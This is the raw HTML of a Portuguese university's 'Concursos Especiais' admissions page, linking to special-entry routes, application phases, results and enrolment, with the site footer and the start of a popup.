					<h1 class="elementor-heading-title elementor-size-default">Concursos Especiais</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bba832 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8bba832" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1452d2a" data-id="1452d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e3a056 elementor-widget elementor-widget-image" data-id="2e3a056" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">
							<img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/08/1-16.png" class="attachment-large size-large wp-image-6732" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/08/1-16.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/08/1-16-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/08/1-16-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/08/1-16-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/08/1-16-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/08/1-16-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3042a21 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="3042a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12375e1" data-id="12375e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5386d4e elementor-widget elementor-widget-image" data-id="5386d4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">
							<img decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/08/2-16.png" class="attachment-large size-large wp-image-6733" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/08/2-16.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/08/2-16-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/08/2-16-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/08/2-16-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/08/2-16-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/08/2-16-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3ab1b2f ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="3ab1b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9246a5f" data-id="9246a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79ad6fa elementor-widget elementor-widget-image" data-id="79ad6fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">
							<img decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1-1024x1024.png" class="attachment-large size-large wp-image-80210" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1-1024x1024.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1-768x768.png 768w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f7e4a63 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="f7e4a63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudanças de Par/ Instituição/ Curso e Reingresso</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63cf4fd" data-id="63cf4fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3703694 elementor-widget elementor-widget-image" data-id="3703694" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1024x1024.png" class="attachment-large size-large wp-image-80211" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1024x1024.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-768x768.png 768w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-90ce578 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="90ce578" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b60300 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0b60300" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-472f322" data-id="472f322" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81933a2 elementor-widget elementor-widget-image" data-id="81933a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/08/3-14.png" class="attachment-large size-large wp-image-6734" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/08/3-14.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/08/3-14-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/08/3-14-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/08/3-14-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/08/3-14-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/08/3-14-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-710ee36 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="710ee36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1ef002" data-id="e1ef002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2285a36 elementor-widget elementor-widget-image" data-id="2285a36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/08/4-11.png" class="attachment-large size-large wp-image-6735" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/08/4-11.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/08/4-11-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/08/4-11-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/08/4-11-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/08/4-11-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/08/4-11-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5cee213 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="5cee213" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27144cb" data-id="27144cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8a695a elementor-widget elementor-widget-image" data-id="a8a695a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/matricula/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/08/5-9.png" class="attachment-large size-large wp-image-6736" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/08/5-9.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/08/5-9-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/08/5-9-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/08/5-9-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/08/5-9-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/08/5-9-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4862418 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="4862418" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-2670 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-right-golden site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-row ft-ro-m-dir-column ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-35" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="312" src="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png" alt="" class="wp-image-83997" style="width:293px;height:auto" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-768x234.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-600x183.png 600w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB.png 1419w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-3">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-top content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Informação</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/futuros-estudantes/">Futuros Estudantes</a><br />
<a href="https://www.euvg.pt/estudantes/">Estudantes</a><br />
<a href="https://www.euvg.pt/colaboradores">Colaboradores</a><br />
<a href="https://www.euvg.pt/comunidade/">Comunidade</a><br />
<a href="https://www.euvg.pt/alumni/">Alumni</a><a href="https://www.euvg.pt/alumni/"><br />
</a><a href="https://euvg.sharepoint.com/sites/IntranetEUVG/SitePages/Employee-onboarding-team-home.aspx">Intranet</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Menu Principal</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/ementa/">Cantina/Bar</a><br />
<a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a><br />
<a href="https://www.euvg.pt/ensino/">Ensino</a><br />
<a href="https://www.euvg.pt/candidaturas">Candidaturas</a><br />
<a href="https://www.euvg.pt/investigacao">Investigação</a><br />
<a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><br />
<a href="https://www.euvg.pt/sobre-nos">Sobre Nós</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget4 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-5" class="widget widget_text"><h2 class="widget-title">Entre em Contacto</h2>			<div class="textwidget"><p>Tel 239 444 444<br />
(Custo da chamada para rede fixa nacional)<br />
Email geral@euvg.pt<br />
www.euvg.pt</p>
<p>Campus Universitário<br />
Av. José R. Sousa Fernandes<br />
3020-210 Coimbra</p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-right content-tablet-align-center content-mobile-align-left content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://www.facebook.com/Euvg.pt" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a><a href="https://www.instagram.com/euvg.pt/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.linkedin.com/company/escola-universit%C3%A1ria-vasco-da-gama/mycompany/?viewAsMember=true" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCOeg_Dq_l-arBjZO7vGERBg" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-left content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright © EUVG Todos os direitos reservados</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-right content-tablet-align-left content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-4295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4295"><a href="https://www.livroreclamacoes.pt/Inicio/">Livro de Reclamações</a></li>
<li id="menu-item-52749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52749"><a href="https://elogiar.livrodeelogios.com/elogiar/associacao-cognitaria-vasco-da-gama">Livro de Elogios</a></li>
<li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4298"><a href="https://whistleblowersoftware.com/secure/canal_de_denuncias_acvg-euvg_externo">Canal de Denúncias</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4297"><a rel="privacy-policy" href="https://www.euvg.pt/termos-legais/">Termos Legais</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-71709" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-71702 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:71709,&quot;slug&quot;:&quot;lista-de-espera&quot;,&quot;theme_id&quot;:71702,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-71709" class="pum-container popmake theme-71702 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
